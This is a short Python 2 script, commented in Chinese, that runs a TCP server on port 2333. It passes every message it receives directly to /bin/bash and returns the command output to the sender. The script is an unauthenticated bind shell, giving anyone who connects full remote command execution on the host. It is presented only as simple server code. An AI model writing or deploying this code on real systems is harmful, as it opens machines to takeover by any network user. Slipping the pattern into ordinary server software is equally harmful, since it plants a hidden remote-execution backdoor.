 1 from subprocess import Popen, PIPE
2
3 from socket import *
4 from time import ctime
5
6 HOST = ''        #本机作为服务端，地址可以不填写
7 PORT = 2333      #端口
8 BUFSIZE = 1024   #传输数据所占大小
9
10 ADDR = (HOST, PORT)
11
12 #服务端代码
13 tcpServer = socket(AF_INET, SOCK_STREAM)
14 #地址绑定套接字
15 tcpServer.bind(ADDR)
16 #服务端监听
17 tcpServer.listen(5)
18
19 #接听数据
20 while True:
21     print 'waiting for connection...'
22     #绑定
23     tcpClient,addr = tcpServer.accept()
24     print '..connected from:', addr
25     while True:
26         data = tcpClient.recv(BUFSIZE)
27         if not data:
28             break
29         cmd = Popen(['/bin/bash', '-c', data], stdin=PIPE, stdout=PIPE)
30         data = cmd.stdout.read()
31         tcpClient.send('[%s] %s' % (ctime(), data))
32
33 #关闭连接
34 tcpClient.close()
35 tcpServer.close()